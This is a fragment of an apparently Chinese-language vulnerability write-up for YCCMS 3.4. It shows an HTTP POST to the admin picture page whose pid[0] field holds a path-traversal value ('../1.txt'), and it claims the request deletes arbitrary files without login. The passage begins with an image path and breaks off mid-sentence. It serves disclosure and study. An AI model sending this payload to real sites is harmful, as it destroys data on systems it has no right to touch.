
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Origin: http://127.0.0.1:8082
Connection: close
Referer: http://127.0.0.1:8082/admin/?a=pic
Upgrade-Insecure-Requests: 1
pid%5B0%5D=../1.txt&chkall=on&send=%E5%88%A0%
E9%99%A4%E9%80%89%E4%B8%AD%E5%9B%BE%E7
%89%87t
只需要更改pid\[0\]即可在无登录条件下任意删除文件，
删除根目录下的1.txt![3.png](./resource/YCCMS3.4任意文件
删除/media/rId24.png)已经删除成功了![4.png]
(/static/qingy/YCCMS_3.4_任意文件删除/img/rId25.png)其实